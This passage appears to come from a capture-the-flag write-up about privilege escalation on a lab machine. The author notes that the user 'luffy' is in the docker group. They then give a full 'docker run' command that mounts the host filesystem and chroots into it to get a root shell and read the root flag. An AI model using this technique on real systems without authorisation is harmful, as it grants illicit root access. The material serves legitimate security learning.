
Running id I find that luffy is part of the docker group

If a user is part of the docker group, they can run docker commands without sudo privileges. This is because dockerd runs as root, and being part of the docker group grants permission to access the Docker socker which gives a user root-level access through docker.
The Docker gtfobin provides ways of escalating priveges with docker.

The following command allows us to spawn an interactive shell as root:

The above command doesn’t work as the alpine image is not on the system. running docker images shows that an ubuntu image is present.
Adapting this command to the ubuntu image:
1
docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
Results in a root shell.

We can then read the root flag.
1
cat /root/root.txt